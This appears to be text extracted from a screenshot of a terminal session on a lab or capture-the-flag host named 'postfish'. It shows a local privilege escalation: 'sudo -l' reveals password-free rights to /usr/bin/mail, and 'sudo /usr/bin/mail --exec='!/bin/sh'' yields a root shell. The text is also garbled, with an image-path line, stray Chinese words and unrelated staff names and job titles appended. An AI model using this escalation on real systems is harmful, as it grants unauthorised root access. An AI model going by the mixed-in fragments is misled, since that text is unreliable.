 filter@postfish:/var/spool/postfix$ sudo -l
sudo -l
所有
Matching Defaults entries for filter on postfish:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User filter may run the following commands on postfish:
    (ALL) NOPASSWD: /usr/bin/mail *
filter@postfish:/var/spool/postfix$ sudo /usr/bin/mail --exec='!/bin/sh'
sudo /usr/bin/mail --exec='!/bin/sh'
whoami
root
Claire Madison
Mike Ross
Brian Moore
过滤
HR Specialist
IT Pro
Sales Manager